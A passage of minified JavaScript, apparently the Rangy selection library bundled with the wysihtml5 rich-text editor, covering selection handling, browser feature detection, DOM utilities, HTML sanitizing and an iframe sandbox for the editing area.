t=this.docSelection.createRange();t.length&&(e=y.getDocument(t.item(0)).body.createTextRange())}e&&(e.body.createTextRange().select(),this.docSelection.empty())}}catch(n){}r(this)},I.addRange=function(e){"Control"==this.docSelection.type?d(this,e):(b.rangeToTextRange(e).select(),this._ranges[0]=e,this.rangeCount=1,this.isCollapsed=this._ranges[0].collapsed,i(this,e,!1))},I.setRanges=function(e){this.removeAllRanges();var t=e.length;t>1?h(this,e):t&&this.addRange(e[0])}}I.getRangeAt=function(e){if(0>e||e>=this.rangeCount)throw new C("INDEX_SIZE_ERR");return this._ranges[e]};var M;if(S)M=function(t){var n;e.isSelectionValid(t.win)?n=t.docSelection.createRange():(n=y.getBody(t.win.document).createTextRange(),n.collapse(!0)),"Control"==t.docSelection.type?c(t):n&&"undefined"!=typeof n.text?l(t,n):r(t)};else if(v.isHostMethod(E,"getRangeAt")&&"number"==typeof E.rangeCount)M=function(t){if(k&&x&&"Control"==t.docSelection.type)c(t);else if(t._ranges.length=t.rangeCount=t.nativeSelection.rangeCount,t.rangeCount){for(var n=0,o=t.rangeCount;o>n;++n)t._ranges[n]=new e.WrappedRange(t.nativeSelection.getRangeAt(n));i(t,t._ranges[t.rangeCount-1],V(t.nativeSelection)),t.isCollapsed=g(t)}else r(t)};else{if(!_||"boolean"!=typeof E.isCollapsed||"boolean"!=typeof T.collapsed||!e.features.implementsDomRange)return t.fail("No means of obtaining a Range or TextRange from the user's selection was found"),!1;M=function(e){var t;t=e.nativeSelection,t.anchorNode?(t=P(t,0),e._ranges=[t],e.rangeCount=1,t=e.nativeSelection,e.anchorNode=t.anchorNode,e.anchorOffset=t.anchorOffset,e.focusNode=t.focusNode,e.focusOffset=t.focusOffset,e.isCollapsed=g(e)):r(e)}}I.refresh=function(e){var t=e?this._ranges.slice(0):null;if(M(this),e){if(e=t.length,e!=this._ranges.length)return!1;for(;e--;)if(!w.rangesEqual(t[e],this._ranges[e]))return!1;return!0}};var B=function(e,t){var n=e.getAllRanges(),o=!1;e.removeAllRanges();for(var i=0,a=n.length;a>i;++i)o||t!==n[i]?e.addRange(n[i]):o=!0;e.rangeCount||r(e)};I.removeRange=k?function(e){if("Control"==this.docSelection.type){for(var t,n=this.docSelection.createRange(),e=s(e),o=y.getDocument(n.item(0)),o=y.getBody(o).createControlRange(),i=!1,r=0,a=n.length;a>r;++r)t=n.item(r),t!==e||i?o.add(n.item(r)):i=!0;o.select(),c(this)}else B(this,e)}:function(e){B(this,e)};var V;!S&&_&&e.features.implementsDomRange?(V=function(e){var t=!1;return e.anchorNode&&(t=1==y.comparePoints(e.anchorNode,e.anchorOffset,e.focusNode,e.focusOffset)),t},I.isBackwards=function(){return V(this)}):V=I.isBackwards=function(){return!1},I.toString=function(){for(var e=[],t=0,n=this.rangeCount;n>t;++t)e[t]=""+this._ranges[t];return e.join("")},I.collapse=function(t,n){f(this,t);var o=e.createRange(y.getDocument(t));o.collapseToPoint(t,n),this.removeAllRanges(),this.addRange(o),this.isCollapsed=!0},I.collapseToStart=function(){if(!this.rangeCount)throw new C("INVALID_STATE_ERR");var e=this._ranges[0];this.collapse(e.startContainer,e.startOffset)},I.collapseToEnd=function(){if(!this.rangeCount)throw new C("INVALID_STATE_ERR");var e=this._ranges[this.rangeCount-1];this.collapse(e.endContainer,e.endOffset)},I.selectAllChildren=function(t){f(this,t);var n=e.createRange(y.getDocument(t));n.selectNodeContents(t),this.removeAllRanges(),this.addRange(n)},I.deleteFromDocument=function(){if(k&&x&&"Control"==this.docSelection.type){for(var e,t=this.docSelection.createRange();t.length;)e=t.item(0),t.remove(e),e.parentNode.removeChild(e);this.refresh()}else if(this.rangeCount){t=this.getAllRanges(),this.removeAllRanges(),e=0;for(var n=t.length;n>e;++e)t[e].deleteContents();this.addRange(t[n-1])}},I.getAllRanges=function(){return this._ranges.slice(0)},I.setSingleRange=function(e){this.setRanges([e])},I.containsNode=function(e,t){for(var n=0,o=this._ranges.length;o>n;++n)if(this._ranges[n].containsNode(e,t))return!0;return!1},I.toHtml=function(){var e="";if(this.rangeCount){for(var e=w.getRangeDocument(this._ranges[0]).createElement("div"),t=0,n=this._ranges.length;n>t;++t)e.appendChild(this._ranges[t].cloneContents());e=e.innerHTML}return e},I.getName=function(){return"WrappedSelection"},I.inspect=function(){return m(this)},I.detach=function(){this.win=this.anchorNode=this.focusNode=this.win._rangySelection=null},u.inspect=m,e.Selection=u,e.selectionPrototype=I,e.addCreateMissingNativeApiListener(function(t){"undefined"==typeof t.getSelection&&(t.getSelection=function(){return e.getSelection(this)}),t=null})});var Base=function(){};Base.extend=function(e,t){var n=Base.prototype.extend;Base._prototyping=!0;var o=new this;n.call(o,e),o.base=function(){},delete Base._prototyping;var i=o.constructor,r=o.constructor=function(){if(!Base._prototyping)if(this._constructing||this.constructor==r)this._constructing=!0,i.apply(this,arguments),delete this._constructing;else if(null!=arguments[0])return(arguments[0].extend||n).call(arguments[0],o)};return r.ancestor=this,r.extend=this.extend,r.forEach=this.forEach,r.implement=this.implement,r.prototype=o,r.toString=this.toString,r.valueOf=function(e){return"object"==e?r:i.valueOf()},n.call(r,t),"function"==typeof r.init&&r.init(),r},Base.prototype={extend:function(e,t){if(1<arguments.length){var n=this[e];if(n&&"function"==typeof t&&(!n.valueOf||n.valueOf()!=t.valueOf())&&/\bbase\b/.test(t)){var o=t.valueOf(),t=function(){var e=this.base||Base.prototype.base;this.base=n;var t=o.apply(this,arguments);return this.base=e,t};t.valueOf=function(e){return"object"==e?t:o},t.toString=Base.toString}this[e]=t}else if(e){var i=Base.prototype.extend;!Base._prototyping&&"function"!=typeof this&&(i=this.extend||i);for(var r={toSource:null},a=["constructor","toString","valueOf"],s=Base._prototyping?0:1;l=a[s++];)e[l]!=r[l]&&i.call(this,l,e[l]);for(var l in e)r[l]||i.call(this,l,e[l])}return this}},Base=Base.extend({constructor:function(e){this.extend(e)}},{ancestor:Object,version:"1.1",forEach:function(e,t,n){for(var o in e)void 0===this.prototype[o]&&t.call(n,e[o],o,e)},implement:function(){for(var e=0;e<arguments.length;e++)"function"==typeof arguments[e]?arguments[e](this.prototype):this.prototype.extend(arguments[e]);return this},toString:function(){return""+this.valueOf()}}),wysihtml5.browser=function(){var e=navigator.userAgent,t=document.createElement("div"),n=-1!==e.indexOf("MSIE")&&-1===e.indexOf("Opera"),o=-1!==e.indexOf("Gecko")&&-1===e.indexOf("KHTML"),i=-1!==e.indexOf("AppleWebKit/"),r=-1!==e.indexOf("Chrome/"),a=-1!==e.indexOf("Opera/");return{USER_AGENT:e,supported:function(){var e=this.USER_AGENT.toLowerCase(),n="contentEditable"in t,o=document.execCommand&&document.queryCommandSupported&&document.queryCommandState,i=document.querySelector&&document.querySelectorAll,e=-1!==e.indexOf("opera mobi")||-1!==e.indexOf("hpwos/");return n&&o&&i&&!e},isTouchDevice:function(){return this.supportsEvent("touchmove")},isIos:function(){var e=this.USER_AGENT.toLowerCase();return-1!==e.indexOf("webkit")&&-1!==e.indexOf("mobile")},supportsSandboxedIframes:function(){return n},throwsMixedContentWarningWhenIframeSrcIsEmpty:function(){return!("querySelector"in document)},displaysCaretInEmptyContentEditableCorrectly:function(){return!o},hasCurrentStyleProperty:function(){return"currentStyle"in t},insertsLineBreaksOnReturn:function(){return o},supportsPlaceholderAttributeOn:function(e){return"placeholder"in e},supportsEvent:function(e){var n;return(n="on"+e in t)||(t.setAttribute("on"+e,"return;"),n="function"==typeof t["on"+e]),n},supportsEventsInIframeCorrectly:function(){return!a},firesOnDropOnlyWhenOnDragOverIsCancelled:function(){return i||o},supportsDataTransfer:function(){try{return i&&(window.Clipboard||window.DataTransfer).prototype.getData}catch(e){return!1}},supportsHTML5Tags:function(e){return e=e.createElement("div"),e.innerHTML="<article>foo</article>","<article>foo</article>"===e.innerHTML.toLowerCase()},supportsCommand:function(){var e={formatBlock:n,insertUnorderedList:n||a||i,insertOrderedList:n||a||i},t={insertHTML:o};return function(n,o){if(!e[o]){try{return n.queryCommandSupported(o)}catch(i){}try{return n.queryCommandEnabled(o)}catch(r){return!!t[o]}}return!1}}(),doesAutoLinkingInContentEditable:function(){return n},canDisableAutoLinking:function(){return this.supportsCommand(document,"AutoUrlDetect")},clearsContentEditableCorrectly:function(){return o||a||i},supportsGetAttributeCorrectly:function(){return"1"!=document.createElement("td").getAttribute("rowspan")},canSelectImagesInContentEditable:function(){return o||n||a},clearsListsInContentEditableCorrectly:function(){return o||n||i},autoScrollsToCaret:function(){return!i},autoClosesUnclosedTags:function(){var e,n=t.cloneNode(!1);return n.innerHTML="<p><div></div>",n=n.innerHTML.toLowerCase(),e="<p></p><div></div>"===n||"<p><div></div></p>"===n,this.autoClosesUnclosedTags=function(){return e},e},supportsNativeGetElementsByClassName:function(){return-1!==(""+document.getElementsByClassName).indexOf("[native code]")},supportsSelectionModify:function(){return"getSelection"in window&&"modify"in window.getSelection()},supportsClassList:function(){return"classList"in t},needsSpaceAfterLineBreak:function(){return a},supportsSpeechApiOn:function(t){return 11<=(e.match(/Chrome\/(\d+)/)||[,0])[1]&&("onwebkitspeechchange"in t||"speech"in t)},crashesWhenDefineProperty:function(e){return n&&("XMLHttpRequest"===e||"XDomainRequest"===e)},doesAsyncFocus:function(){return n},hasProblemsSettingCaretAfterImg:function(){return n},hasUndoInContextMenu:function(){return o||r||a}}}(),wysihtml5.lang.array=function(e){return{contains:function(t){if(e.indexOf)return-1!==e.indexOf(t);for(var n=0,o=e.length;o>n;n++)if(e[n]===t)return!0;return!1},without:function(t){for(var t=wysihtml5.lang.array(t),n=[],o=0,i=e.length;i>o;o++)t.contains(e[o])||n.push(e[o]);return n},get:function(){for(var t=0,n=e.length,o=[];n>t;t++)o.push(e[t]);return o}}},wysihtml5.lang.Dispatcher=Base.extend({observe:function(e,t){return this.events=this.events||{},this.events[e]=this.events[e]||[],this.events[e].push(t),this},on:function(){return this.observe.apply(this,wysihtml5.lang.array(arguments).get())},fire:function(e,t){this.events=this.events||{};for(var n=this.events[e]||[],o=0;o<n.length;o++)n[o].call(this,t);return this},stopObserving:function(e,t){this.events=this.events||{};var n,o,i=0;if(e){for(n=this.events[e]||[],o=[];i<n.length;i++)n[i]!==t&&t&&o.push(n[i]);this.events[e]=o}else this.events={};return this}}),wysihtml5.lang.object=function(e){return{merge:function(t){for(var n in t)e[n]=t[n];return this},get:function(){return e},clone:function(){var t,n={};for(t in e)n[t]=e[t];return n},isArray:function(){return"[object Array]"===Object.prototype.toString.call(e)}}},function(){var e=/^\s+/,t=/\s+$/;wysihtml5.lang.string=function(n){return n=""+n,{trim:function(){return n.replace(e,"").replace(t,"")},interpolate:function(e){for(var t in e)n=this.replace("#{"+t+"}").by(e[t]);return n},replace:function(e){return{by:function(t){return n.split(e).join(t)}}}}}}(),function(e){function t(e){return e.replace(i,function(e,t){var n=(t.match(r)||[])[1]||"",o=s[n],t=t.replace(r,"");t.split(o).length>t.split(n).length&&(t+=n,n="");var i=o=t;return t.length>a&&(i=i.substr(0,a)+"..."),"www."===o.substr(0,4)&&(o="http://"+o),'<a href="'+o+'">'+i+"</a>"+n})}function n(r){if(!o.contains(r.nodeName)){if(r.nodeType!==e.TEXT_NODE||!r.data.match(i)){for(s=e.lang.array(r.childNodes).get(),a=s.length,l=0;a>l;l++)n(s[l]);return r}var a,s=r.parentNode;a=s.ownerDocument;var l=a._wysihtml5_tempElement;for(l||(l=a._wysihtml5_tempElement=a.createElement("div")),a=l,a.innerHTML="<span></span>"+t(r.data),a.removeChild(a.firstChild);a.firstChild;)s.insertBefore(a.firstChild,r);s.removeChild(r)}}var o=e.lang.array("CODE PRE A SCRIPT HEAD TITLE STYLE".split(" ")),i=/((https?:\/\/|www\.)[^\s<]{3,})/gi,r=/([^\w\/\-](,?))$/i,a=100,s={")":"(","]":"[","}":"{"};e.dom.autoLink=function(e){var t;e:{t=e;for(var i;t.parentNode;){if(t=t.parentNode,i=t.nodeName,o.contains(i)){t=!0;break e}if("body"===i)break}t=!1}return t?e:(e===e.ownerDocument.documentElement&&(e=e.ownerDocument.body),n(e))},e.dom.autoLink.URL_REG_EXP=i}(wysihtml5),function(e){var t=e.browser.supportsClassList(),n=e.dom;n.addClass=function(e,o){return t?e.classList.add(o):void(n.hasClass(e,o)||(e.className+=" "+o))},n.removeClass=function(e,n){return t?e.classList.remove(n):void(e.className=e.className.replace(RegExp("(^|\\s+)"+n+"(\\s+|$)")," "))},n.hasClass=function(e,n){if(t)return e.classList.contains(n);var o=e.className;return 0<o.length&&(o==n||RegExp("(^|\\s)"+n+"(\\s|$)").test(o))}}(wysihtml5),wysihtml5.dom.contains=function(){var e=document.documentElement;return e.contains?function(e,t){return t.nodeType!==wysihtml5.ELEMENT_NODE&&(t=t.parentNode),e!==t&&e.contains(t)}:e.compareDocumentPosition?function(e,t){return!!(16&e.compareDocumentPosition(t))}:void 0}(),wysihtml5.dom.convertToList=function(){function e(e,t){var n=e.createElement("li");return t.appendChild(n),n}return function(t,n){if("UL"===t.nodeName||"OL"===t.nodeName||"MENU"===t.nodeName)return t;var o,i,r,a,s,l=t.ownerDocument,c=l.createElement(n),d=t.querySelectorAll("br"),u=d.length;for(s=0;u>s;s++)for(o=d[s];(i=o.parentNode)&&i!==t&&i.lastChild===o;){if("block"===wysihtml5.dom.getStyle("display").from(i)){i.removeChild(o);break}wysihtml5.dom.insert(o).after(o.parentNode)}for(d=wysihtml5.lang.array(t.childNodes).get(),u=d.length,s=0;u>s;s++)a=a||e(l,c),o=d[s],i="block"===wysihtml5.dom.getStyle("display").from(o),r="BR"===o.nodeName,i?(a=a.firstChild?e(l,c):a,a.appendChild(o),a=null):r?a=a.firstChild?null:a:a.appendChild(o);return t.parentNode.replaceChild(c,t),c}}(),wysihtml5.dom.copyAttributes=function(e){return{from:function(t){return{to:function(n){for(var o,i=0,r=e.length;r>i;i++)o=e[i],"undefined"!=typeof t[o]&&""!==t[o]&&(n[o]=t[o]);return{andTo:arguments.callee}}}}}},function(e){var t=["-webkit-box-sizing","-moz-box-sizing","-ms-box-sizing","box-sizing"],n=function(n){var o;e:for(var i=0,r=t.length;r>i;i++)if("border-box"===e.getStyle(t[i]).from(n)){o=t[i];break e}return o?parseInt(e.getStyle("width").from(n),10)<n.offsetWidth:!1};e.copyStyles=function(o){return{from:function(i){n(i)&&(o=wysihtml5.lang.array(o).without(t));for(var r,a="",s=o.length,l=0;s>l;l++)r=o[l],a+=r+":"+e.getStyle(r).from(i)+";";return{to:function(t){return e.setStyles(a).on(t),{andTo:arguments.callee}}}}}}}(wysihtml5.dom),function(e){e.dom.delegate=function(t,n,o,i){return e.dom.observe(t,o,function(o){for(var r=o.target,a=e.lang.array(t.querySelectorAll(n));r&&r!==t;){if(a.contains(r)){i.call(r,o);break}r=r.parentNode}})}}(wysihtml5),wysihtml5.dom.getAsDom=function(){var e="abbr article aside audio bdi canvas command datalist details figcaption figure footer header hgroup keygen mark meter nav output progress rp rt ruby svg section source summary time track video wbr".split(" ");return function(t,n){var o,n=n||document;if("object"==typeof t&&t.nodeType)o=n.createElement("div"),o.appendChild(t);else if(wysihtml5.browser.supportsHTML5Tags(n))o=n.createElement("div"),o.innerHTML=t;else{if(o=n,!o._wysihtml5_supportsHTML5Tags){for(var i=0,r=e.length;r>i;i++)o.createElement(e[i]);o._wysihtml5_supportsHTML5Tags=!0}o=n,i=o.createElement("div"),i.style.display="none",o.body.appendChild(i);try{i.innerHTML=t}catch(a){}o.body.removeChild(i),o=i}return o}}(),wysihtml5.dom.getParentElement=function(){function e(e,t){return t&&t.length?"string"==typeof t?e===t:wysihtml5.lang.array(t).contains(e):!0}return function(t,n,o){if(o=o||50,n.className||n.classRegExp){e:{for(var i=n.nodeName,r=n.className,n=n.classRegExp;o--&&t&&"BODY"!==t.nodeName;){var a;if((a=t.nodeType===wysihtml5.ELEMENT_NODE)&&(a=e(t.nodeName,i))){a=r;var s=(t.className||"").match(n)||[];a=a?s[s.length-1]===a:!!s.length}if(a)break e;t=t.parentNode}t=null}return t}e:{for(i=n.nodeName,r=o;r--&&t&&"BODY"!==t.nodeName;){if(e(t.nodeName,i))break e;t=t.parentNode}t=null}return t}}(),wysihtml5.dom.getStyle=function(){function e(e){return e.replace(n,function(e){return e.charAt(1).toUpperCase()})}var t={"float":"styleFloat"in document.createElement("div").style?"styleFloat":"cssFloat"},n=/\-[a-z]/g;return function(n){return{from:function(o){if(o.nodeType===wysihtml5.ELEMENT_NODE){var i=o.ownerDocument,r=t[n]||e(n),a=o.style,s=o.currentStyle,l=a[r];if(l)return l;if(s)try{return s[r]}catch(c){}var d,r=i.defaultView||i.parentWindow,i=("height"===n||"width"===n)&&"TEXTAREA"===o.nodeName;if(r.getComputedStyle)return i&&(d=a.overflow,a.overflow="hidden"),o=r.getComputedStyle(o,null).getPropertyValue(n),i&&(a.overflow=d||""),o}}}}}(),wysihtml5.dom.hasElementWithTagName=function(){var e={},t=1;return function(n,o){var i=(n._wysihtml5_identifier||(n._wysihtml5_identifier=t++))+":"+o,r=e[i];return r||(r=e[i]=n.getElementsByTagName(o)),0<r.length}}(),function(e){var t={},n=1;e.dom.hasElementWithClassName=function(o,i){if(!e.browser.supportsNativeGetElementsByClassName())return!!o.querySelector("."+i);var r=(o._wysihtml5_identifier||(o._wysihtml5_identifier=n++))+":"+i,a=t[r];return a||(a=t[r]=o.getElementsByClassName(i)),0<a.length}}(wysihtml5),wysihtml5.dom.insert=function(e){return{after:function(t){t.parentNode.insertBefore(e,t.nextSibling)},before:function(t){t.parentNode.insertBefore(e,t)},into:function(t){t.appendChild(e)}}},wysihtml5.dom.insertCSS=function(e){return e=e.join("\n"),{into:function(t){var n=t.head||t.getElementsByTagName("head")[0],o=t.createElement("style");o.type="text/css",o.styleSheet?o.styleSheet.cssText=e:o.appendChild(t.createTextNode(e)),n&&n.appendChild(o)}}},wysihtml5.dom.observe=function(e,t,n){for(var o,i,t="string"==typeof t?[t]:t,r=0,a=t.length;a>r;r++)i=t[r],e.addEventListener?e.addEventListener(i,n,!1):(o=function(t){"target"in t||(t.target=t.srcElement),t.preventDefault=t.preventDefault||function(){this.returnValue=!1},t.stopPropagation=t.stopPropagation||function(){this.cancelBubble=!0},n.call(e,t)},e.attachEvent("on"+i,o));return{stop:function(){for(var i,r=0,a=t.length;a>r;r++)i=t[r],e.removeEventListener?e.removeEventListener(i,n,!1):e.detachEvent("on"+i,o)}}},wysihtml5.dom.parse=function(){function e(t,i){var r,a=t.childNodes,s=a.length;r=n[t.nodeType];var l=0;if(r=r&&r(t),!r)return null;for(l=0;s>l;l++)(newChild=e(a[l],i))&&r.appendChild(newChild);return i&&1>=r.childNodes.length&&r.nodeName.toLowerCase()===o&&!r.attributes.length?r.firstChild:r}function t(e,t){var n,t=t.toLowerCase();if((n="IMG"==e.nodeName)&&(n="src"==t)){var o;try{o=e.complete&&!e.mozMatchesSelector(":-moz-broken")}catch(i){e.complete&&"complete"===e.readyState&&(o=!0)}n=!0===o}return n?e.src:s&&"outerHTML"in e?-1!=e.outerHTML.toLowerCase().indexOf(" "+t+"=")?e.getAttribute(t):null:e.getAttribute(t)}var n={1:function(e){var n,r,s=a.tags;if(r=e.nodeName.toLowerCase(),n=e.scopeName,e._wysihtml5)return null;if(e._wysihtml5=1,"wysihtml5-temp"===e.className)return null;if(n&&"HTML"!=n&&(r=n+":"+r),"outerHTML"in e&&!wysihtml5.browser.autoClosesUnclosedTags()&&"P"===e.nodeName&&"</p>"!==e.outerHTML.slice(-4).toLowerCase()&&(r="div"),r in s){if(n=s[r],!n||n.remove)return null;n="string"==typeof n?{rename_tag:n}:n}else{if(!e.firstChild)return null;n={rename_tag:o}}r=e.ownerDocument.createElement(n.rename_tag||r);var s={},d=n.set_class,u=n.add_class,h=n.set_attributes,f=n.check_attributes,m=a.classes,p=0,g=[];n=[];var y,v=[],w=[];if(h&&(s=wysihtml5.lang.object(h).clone()),f)for(y in f)(h=l[f[y]])&&(h=h(t(e,y)),"string"==typeof h&&(s[y]=h));if(d&&g.push(d),u)for(y in u)(h=c[u[y]])&&(d=h(t(e,y)),"string"==typeof d&&g.push(d));for(m["_wysihtml5-temp-placeholder"]=1,(w=e.getAttribute("class"))&&(g=g.concat(w.split(i))),u=g.length;u>p;p++)e=g[p],m[e]&&n.push(e);for(m=n.length;m--;)e=n[m],wysihtml5.lang.array(v).contains(e)||v.unshift(e);v.length&&(s["class"]=v.join(" "));for(y in s)try{r.setAttribute(y,s[y])}catch(b){}return s.src&&("undefined"!=typeof s.width&&r.setAttribute("width",s.width),"undefined"!=typeof s.height&&r.setAttribute("height",s.height)),r},3:function(e){return e.ownerDocument.createTextNode(e.data)}},o="span",i=/\s+/,r={tags:{},classes:{}},a={},s=!wysihtml5.browser.supportsGetAttributeCorrectly(),l={url:function(){var e=/^https?:\/\//i;return function(t){return t&&t.match(e)?t.replace(e,function(e){return e.toLowerCase()}):null}}(),alt:function(){var e=/[^ a-z0-9_\-]/gi;return function(t){return t?t.replace(e,""):""}}(),numbers:function(){var e=/\D/g;return function(t){return(t=(t||"").replace(e,""))||null}}()},c={align_img:function(){var e={left:"wysiwyg-float-left",right:"wysiwyg-float-right"};return function(t){return e[(""+t).toLowerCase()]}}(),align_text:function(){var e={left:"wysiwyg-text-align-left",right:"wysiwyg-text-align-right",center:"wysiwyg-text-align-center",justify:"wysiwyg-text-align-justify"};return function(t){return e[(""+t).toLowerCase()]}}(),clear_br:function(){var e={left:"wysiwyg-clear-left",right:"wysiwyg-clear-right",both:"wysiwyg-clear-both",all:"wysiwyg-clear-both"};return function(t){return e[(""+t).toLowerCase()]}}(),size_font:function(){var e={1:"wysiwyg-font-size-xx-small",2:"wysiwyg-font-size-small",3:"wysiwyg-font-size-medium",4:"wysiwyg-font-size-large",5:"wysiwyg-font-size-x-large",6:"wysiwyg-font-size-xx-large",7:"wysiwyg-font-size-xx-large","-":"wysiwyg-font-size-smaller","+":"wysiwyg-font-size-larger"};return function(t){return e[(""+t).charAt(0)]}}()};return function(t,n,o,i){wysihtml5.lang.object(a).merge(r).merge(n).get();for(var o=o||t.ownerDocument||document,n=o.createDocumentFragment(),s="string"==typeof t,t=s?wysihtml5.dom.getAsDom(t,o):t;t.firstChild;)o=t.firstChild,t.removeChild(o),(o=e(o,i))&&n.appendChild(o);return t.innerHTML="",t.appendChild(n),s?wysihtml5.quirks.getCorrectInnerHTML(t):t}}(),wysihtml5.dom.removeEmptyTextNodes=function(e){for(var t=wysihtml5.lang.array(e.childNodes).get(),n=t.length,o=0;n>o;o++)e=t[o],e.nodeType===wysihtml5.TEXT_NODE&&""===e.data&&e.parentNode.removeChild(e)},wysihtml5.dom.renameElement=function(e,t){for(var n,o=e.ownerDocument.createElement(t);n=e.firstChild;)o.appendChild(n);return wysihtml5.dom.copyAttributes(["align","className"]).from(e).to(o),e.parentNode.replaceChild(o,e),o},wysihtml5.dom.replaceWithChildNodes=function(e){if(e.parentNode)if(e.firstChild){for(var t=e.ownerDocument.createDocumentFragment();e.firstChild;)t.appendChild(e.firstChild);e.parentNode.replaceChild(t,e)}else e.parentNode.removeChild(e)},function(e){function t(e){var t=e.ownerDocument.createElement("br");e.appendChild(t)}e.resolveList=function(n){if("MENU"===n.nodeName||"UL"===n.nodeName||"OL"===n.nodeName){var o,i,r,a=n.ownerDocument.createDocumentFragment(),s=n.previousElementSibling||n.previousSibling;for(s&&"block"!==e.getStyle("display").from(s)&&t(a);r=n.firstChild;){for(o=r.lastChild;s=r.firstChild;)i=(i=s===o)&&"block"!==e.getStyle("display").from(s)&&"BR"!==s.nodeName,a.appendChild(s),i&&t(a);r.parentNode.removeChild(r)}n.parentNode.replaceChild(a,n)}}}(wysihtml5.dom),function(e){var t=document,n="parent top opener frameElement frames localStorage globalStorage sessionStorage indexedDB".split(" "),o="open close openDialog showModalDialog alert confirm prompt openDatabase postMessage XMLHttpRequest XDomainRequest".split(" "),i=["referrer","write","open","close"];e.dom.Sandbox=Base.extend({constructor:function(t,n){this.callback=t||e.EMPTY_FUNCTION,this.config=e.lang.object({}).merge(n).get(),this.iframe=this._createIframe()},insertInto:function(e){"string"==typeof e&&(e=t.getElementById(e)),e.appendChild(this.iframe)},getIframe:function(){return this.iframe},getWindow:function(){this._readyError()},getDocument:function(){this._readyError()},destroy:function(){var e=this.getIframe();e.parentNode.removeChild(e)},_readyError:function(){throw Error("wysihtml5.Sandbox: Sandbox iframe isn't loaded yet")},_createIframe:function(){var n=this,o=t.createElement("iframe");return o.className="wysihtml5-sandbox",e.dom.setAttributes({security:"restricted",allowtransparency:"true",frameborder:0,width:0,height:0,marginwidth:0,marginheight:0}).on(o),e.browser.throwsMixedContentWarningWhenIframeSrcIsEmpty()&&(o.src="javascript:'<html></html>'"),o.onload=function(){o.onreadystatechange=o.onload=null,n._onLoadIframe(o)},o.onreadystatechange=function(){/loaded|complete/.test(o.readyState)&&(o.onreadystatechange=o.onload=null,n._onLoadIframe(o))},o},_onLoadIframe:function(r){if(e.dom.contains(t.documentElement,r)){var a=this,s=r.contentWindow,l=r.contentWindow.document,c=this._getHtml({charset:t.characterSet||t.charset||"utf-8",stylesheets:this.config.stylesheets});if(l.open("text/html","replace"),l.write(c),l.close(),this.getWindow=function(){return r.contentWindow},this.getDocument=function(){return r.contentWindow.document},s.onerror=function(e,t,n){throw Error("wysihtml5.Sandbox: "+e,t,n)},!e.browser.supportsSandboxedIframes()){var d,c=0;for(d=n.length;d>c;c++)this._unset(s,n[c]);for(c=0,d=o.length;d>c;c++)this._unset(s,o[c],e.EMPTY_FUNCTION);for(c=0,d=i.length;d>c;c++)this._unset(l,i[c]);this._unset(l,"cookie","",!0)}this.loaded=!0,setTimeout(function(){a.callback(a)},0)}},_getHtml:function(t){var n,o=t.stylesheets,i="",r=0;if(o="string"==typeof o?[o]:o)for(n=o.length;n>r;r++)i+='<link rel="stylesheet" href="'+o[r]+'">';return t.stylesheets=i,e.lang.string('<!DOCTYPE html><html><head><meta charset="#{charset}">#{stylesheets}</head><body></body></html>').interpolate(t)},_unset:function(t,n,o,i){try{t[n]=o}catch(r){}try{t.__defineGetter__(n,function(){return o})}catch(a){}if(i)try{t.__defineSetter__(n,function(){})}catch(s){}if(!e.browser.crashesWhenDefineProperty(n))try{var l={get:function(){return o}};i&&(l.set=function(){}),Object.defineProperty(t,n,l)}catch(c){}}})}(wysihtml5),function(){var e={className:"class"};wysihtml5.dom.setAttributes=function(t){return{on:function(n){for(var o in t)n.setAttribute(e[o]||o,t[o])}}}}(),wysihtml5.dom.setStyles=function(e){return{on:function(t){if(t=t.style,"string"==typeof e)t.cssText+=";"+e;else for(var n in e)"float"===n?(t.cssFloat=e[n],t.styleFloat=e[n]):t[n]=e[n]}}},function(e){e.simulatePlaceholder=function(t,n,o){var i=function(){n.hasPlaceholderSet()&&n.clear(),e.removeClass(n.element,"placeholder")},r=function(){n.isEmpty()&&(n.setValue(o),e.addClass(n.element,"placeholder"))};t.observe("set_placeholder",r).observe("unset_placeholder",i).observe("focus:composer",i).observe("paste:composer",i).observe("blur:composer",r),r()}}(wysihtml5.dom),function(e){var t=document.documentElement;"textContent"in t?(e.setTextContent=function(e,t){e.textContent=t},e.getTextContent=function(e){return e.textContent}):"innerText"in t?(e.setTextContent=function(e,t){e.innerText=t},e.getTextContent=function(e){return e.innerText}):(e.setTextContent=function(e,t){e.nodeValue=t},e.getTextContent=function(e){return e.nodeValue})}(wysihtml5.dom),wysihtml5.quirks.cleanPastedHTML=function(){var e={"a u":wysihtml5.dom.replaceWithChildNodes};return function(t,n,o){var i,r,a,n=n||e,o=o||t.ownerDocument||document,s="string"==typeof t,l=0,t=s?wysihtml5.dom.getAsDom(t,o):t;for(a in n)for(i=t.querySelectorAll(a),o=n[a],r=i.length;r>l;l++)o(i[l]);return s?t.innerHTML:t}}(),function(e){var t=e.dom;e.quirks.ensureProperClearing=function(){var e=function(){var e=this;setTimeout(function(){var t=e.innerHTML.toLowerCase();("<p>&nbsp;</p>"==t||"<p>&nbsp;</p><p>&nbsp;</p>"==t)&&(e.innerHTML="")},0)};return function(n){t.observe(n.element,["cut","keydown"],e);
}}(),e.quirks.ensureProperClearingOfLists=function(){var n=["OL","UL","MENU"];return function(o){t.observe(o.element,"keydown",function(i){if(i.keyCode===e.BACKSPACE_KEY){var r=o.selection.getSelectedNode(),i=o.element;i.firstChild&&e.lang.array(n).contains(i.firstChild.nodeName)&&(r=t.getParentElement(r,{nodeName:n}))&&r==i.firstChild&&1>=r.childNodes.length&&(r.firstChild?""===r.firstChild.innerHTML:1)&&r.parentNode.removeChild(r)}})}}()}(wysihtml5),function(e){e.quirks.getCorrectInnerHTML=function(t){var n=t.innerHTML;if(-1===n.indexOf("%7E"))return n;var o,i,r,a,t=t.querySelectorAll("[href*='~'], [src*='~']");for(a=0,r=t.length;r>a;a++)o=t[a].href||t[a].src,i=e.lang.string(o).replace("~").by("%7E"),n=e.lang.string(n).replace(i).by(o);return n}}(wysihtml5),function(e){var t=e.dom,n="LI P H1 H2 H3 H4 H5 H6".split(" "),o=["UL","OL","MENU"];e.quirks.insertLineBreakOnReturn=function(i){function r(n){if(n=t.getParentElement(n,{nodeName:["P","DIV"]},2)){var o=document.createTextNode(e.INVISIBLE_SPACE);t.insert(o).before(n),t.replaceWithChildNodes(n),i.selection.selectNode(o)}}t.observe(i.element.ownerDocument,"keydown",function(a){var s=a.keyCode;if(!(a.shiftKey||s!==e.ENTER_KEY&&s!==e.BACKSPACE_KEY)){var 